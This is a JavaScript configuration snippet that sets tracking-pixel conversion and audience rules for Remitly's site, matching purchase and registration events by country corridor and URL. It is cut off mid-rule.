config.set("596129790477354", "ccRuleEvaluator", {"ccRules":[{"id":"541794070224463","rule":{"and":[{"event":{"eq":"RegistrationVerified"}}]}},{"id":"388951972016971","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"427039128161614","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"EGY"}}]}]}},{"id":"526968031395363","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"419182198979120","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2432398226814585","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2410237785727160","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}},{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"VNM"}},{"receiveCorridor":{"eq":"NPL"}},{"receiveCorridor":{"eq":"BGD"}},{"receiveCorridor":{"eq":"IDN"}},{"receiveCorridor":{"eq":"MYS"}},{"receiveCorridor":{"eq":"THA"}},{"receiveCorridor":{"eq":"LKA"}}]}]}},{"id":"933797650305400","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"ROU"}},{"receiveCorridor":{"eq":"POL"}},{"receiveCorridor":{"eq":"HUN"}},{"receiveCorridor":{"eq":"CZE"}},{"receiveCorridor":{"eq":"HRV"}},{"receiveCorridor":{"eq":"TUR"}}]}]}},{"id":"2659007940810112","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"BGR"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]}},{"id":"452074845382229","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"NGA"}},{"receiveCorridor":{"eq":"KEN"}},{"receiveCorridor":{"eq":"ETH"}},{"receiveCorridor":{"eq":"ZAF"}},{"receiveCorridor":{"eq":"TUN"}},{"receiveCorridor":{"eq":"RWA"}},{"receiveCorridor":{"eq":"MAR"}},{"receiveCorridor":{"eq":"GHA"}},{"receiveCorridor":{"eq":"SEN"}}]}]}},{"id":"892887441063091","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"CAN"}},{"sendCorridor":{"eq":"AUS"}}]},{"or":[{"receiveCorridor":{"eq":"MEX"}},{"receiveCorridor":{"eq":"GTM"}},{"receiveCorridor":{"eq":"SLV"}},{"receiveCorridor":{"eq":"HND"}},{"receiveCorridor":{"eq":"COL"}},{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"DOM"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"674003249738275","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"eq":"ECU"}},{"receiveCorridor":{"eq":"NIC"}},{"receiveCorridor":{"eq":"PER"}},{"receiveCorridor":{"eq":"ARG"}},{"receiveCorridor":{"eq":"BOL"}},{"receiveCorridor":{"eq":"BRA"}},{"receiveCorridor":{"eq":"CHL"}},{"receiveCorridor":{"eq":"CRI"}},{"receiveCorridor":{"eq":"PRY"}},{"receiveCorridor":{"eq":"URY"}},{"receiveCorridor":{"eq":"PAN"}},{"receiveCorridor":{"eq":"HTI"}}]}]}},{"id":"410246119590698","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"2338433889728837","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"IND"}}]}]}},{"id":"801273036934903","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"597727357420227","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PAK"}}]}]}},{"id":"739874896470970","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"2340814972845364","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"501048540664008","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"318889608991110","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"400258633917134","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"1337980656370286","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"649602592170263","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"775203349549120","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"872320806472650","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"2480197102040967","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"360090248007911","rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"2418707851742470","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"PHL"}}]}]}},{"id":"1064779940388330","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"SLV"}}]}]}},{"id":"1602061866593597","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"ARG"}}]}]}},{"id":"2305599959558489","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"BRA"}}]}]}},{"id":"2093018464325345","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"CHL"}}]}]}},{"id":"720717981712522","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"COL"}}]}]}},{"id":"2551645884914064","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"DOM"}}]}]}},{"id":"2358860954371832","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"GTM"}}]}]}},{"id":"363176584392747","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"HND"}}]}]}},{"id":"328761924698524","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"NIC"}}]}]}},{"id":"893110574358891","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"eq":"MEX"}}]}]}},{"id":"1596509387152147","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"eq":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]}},{"id":"1152065098301311","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"transactionCount":{"gte":"1"}}]}]}},{"id":"324315331356081","rule":{"url":{"i_contains":"new_acc=true"}}},{"id":"1689528211340141","rule":{"url":{"i_contains":"https:\/\/www.remitly.com"}}},{"id":"223030104835319","rule":{"event":{"eq":"PageView"}}},{"id":"1193141100806578","rule":{"and":[{"event":{"eq":"Purchase"}},{"transactionCount":{"eq":"1"}}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9351230871662124"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907151692219705"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9815428451830304"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9647838531962575"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9383775998366275"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9317716844972650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9492107594201291"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29197351476547468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28940035335611320"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29005213015791778"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8869680289821180"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8845636292232315"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8833718230090596"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28364725206507852"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9412044558845892"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9226011974133614"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9178034592291457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9157291817685812"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8899318640196037"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28896883889902872"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9274368055917211"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9206827029363546"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9237121916398939"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"33375389822076995"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"25579380761713743"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/brazil"}}]},{"url":{"i_contains":""}}]},"id":"32896310953346401"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/venezuela"}}]},{"url":{"i_contains":""}}]},"id":"25255902167366378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nepal"}}]},{"url":{"i_contains":""}}]},"id":"25912302385034268"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"24197144083320905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"9739538956173476"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9617298378346992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/vi\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"24148631068071006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"9034285580005142"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"28796245933354647"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/australia"}}]},{"url":{"i_contains":""}}]},"id":"9287582474657356"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/"}}]},{"or":[{"url":{"i_contains":"\/united-states"}}]},{"url":{"i_contains":""}}]},"id":"9486986884704402"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"9167183153389443"},{"rule":{"or":[{"event":{"eq":"Purchase"}}]},"id":"28429389290009829"},{"rule":{"or":[{"event":{"eq":"AddToCart"}}]},"id":"9580683351943163"},{"rule":{"or":[{"event":{"eq":"ViewContent"}}]},"id":"9382429678445858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"9374410842617464"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"9159188680793774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"9044906688897907"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29182558034676880"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"28246792881603055"},{"rule":{"and":[{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"9083020835066523"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"28305425622438595"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"9033359666771149"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"9965133740170196"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"9139264172807843"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"28262233760090024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"29176752171924252"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"9260032160722787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"9427419790642931"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}}]},{"url":{"i_contains":""}}]},"id":"9719843124694939"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"9025407924179316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"9520707804614572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"28602816169331778"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"8937578493018936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/turkey"}}]},{"url":{"i_contains":""}}]},"id":"9136908289736974"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"23892409953692799"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"8781505205311875"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9081797111840429"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8818647401544515"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8173650652734287"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8821123627964449"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6225598087554401"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6165203273528841"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6162821010502913"},{"rule":{"and":[{"or":[{"url":{"i_contains":"whatsapp"}},{"url":{"i_contains":"send-money-chat"}}]},{"url":{"i_contains":""}}]},"id":"26242882598683435"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}},{"url":{"i_contains":"business"}}]},{"url":{"i_contains":""}}]},"id":"24990021580635128"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"25521706537418897"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/business"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/landing\/business"}}]},{"url":{"i_contains":""}}]},"id":"31249354028042922"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24339522985698965"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseFTT"}}]},"id":"30760443700268650"},{"rule":{"and":[{"event":{"eq":"BusinessPurchaseNTH"}}]},"id":"23903419626027210"},{"rule":{"and":[{"event":{"eq":"LendingFTT"}}]},"id":"23979915835041624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24228025443554093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"la-rep\u00fablica-dominicana"}}]},{"url":{"i_contains":""}}]},"id":"6811343748989363"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"united-kingdom"}}]},{"url":{"i_contains":""}}]},"id":"8104773476304154"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"canada"}}]},{"url":{"i_contains":""}}]},"id":"8537871199585769"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"8589258494438652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"8150982708357212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"8386052901433313"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ae\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"8364689176927153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7743051289073438"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"thailand"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7505481092900131"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/us\/"}}]}]},"id":"7180518685410636"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"vietnam"}}]},{"or":[{"url":{"i_contains":"\/ca\/"}}]}]},"id":"7149195565190532"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/es\/landing\/pay-later"}}]},{"url":{"i_contains":""}}]},"id":"7166830446686340"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/remitly.passbook.app"}}]},{"url":{"i_contains":""}}]},"id":"7586841734707405"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"7160585200721923"},{"rule":{"and":[{"or":[{"url":{"i_contains":"turkey"}}]},{"url":{"i_contains":""}}]},"id":"7039647912821801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"24748203238156281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"7236550296422206"},{"rule":{"and":[{"or":[{"url":{"i_contains":"albania"}},{"url":{"i_contains":"bulgaria"}},{"url":{"i_contains":"croatia"}},{"url":{"i_contains":"czech-republic"}},{"url":{"i_contains":"estonia"}},{"url":{"i_contains":"hungary"}},{"url":{"i_contains":"latvia"}},{"url":{"i_contains":"lithuania"}},{"url":{"i_contains":"moldova"}},{"url":{"i_contains":"slovakia"}}]},{"url":{"i_contains":""}}]},"id":"7597397036972530"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"gabon"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"somalia"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"gambia"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"tanzania"}}]},{"url":{"i_contains":""}}]},"id":"7266033216772756"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7620640534636344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"7164400443640869"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/kenya"}}]},{"url":{"i_contains":""}}]},"id":"6833422633436235"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"6744082065696011"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"24776951465252715"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/romania"}}]},{"url":{"i_contains":""}}]},"id":"24756087750673086"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/china"}}]},{"url":{"i_contains":""}}]},"id":"7285159808244642"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/poland"}}]},{"url":{"i_contains":""}}]},"id":"7625837464128905"},{"rule":{"and":[{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7216149865140018"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"7184033908380412"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"\/gb\/"}}]}]},"id":"6697501040356243"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"us\/fr\/"}}]}]},"id":"7416505811705635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7334601446590940"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7695108633856855"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7098034983617708"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"7479713028751914"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-TWN"}}]}]},"id":"7093697714047142"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-KOR"}},{"url":{"i_contains":"USA-VNM"}},{"url":{"i_contains":"USA-NPL"}},{"url":{"i_contains":"USA-BGD"}},{"url":{"i_contains":"USA-MYS"}},{"url":{"i_contains":"USA-THA"}},{"url":{"i_contains":"USA-LKA"}},{"url":{"i_contains":"USA-IDN"}},{"url":{"i_contains":"USA-CAM"}},{"url":{"i_contains":"USA-JPN"}}]}]},"id":"6908002225986284"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-"}}]}]},"id":"6328575577243765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"CAN-VNM"}},{"url":{"i_contains":"CAN-NPL"}},{"url":{"i_contains":"CAN-BGD"}},{"url":{"i_contains":"CAN-IND"}},{"url":{"i_contains":"CAN-MYS"}},{"url":{"i_contains":"CAN-THA"}},{"url":{"i_contains":"CAN-LKA"}},{"url":{"i_contains":"CAN-KOR"}}]}]},"id":"7715046308524213"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"us\/en\/china"}},{"url":{"i_contains":"ca\/en\/china"}},{"url":{"i_contains":"ca\/zh\/china"}},{"url":{"i_contains":"us\/zh\/china"}}]}]},"id":"7021235677969665"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_type":{"i_contains":"USA-PHL"}}]}]},"id":"6924360630935553"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"south-korea, china or japan"}}]}]},"id":"24075489325428659"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":" https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us or \/ca"}}]},{"or":[{"url":{"i_contains":"contains vietnam, nepal, bangladesh, indonesia, malaysia, thailand, sri-lanka, cambodia or 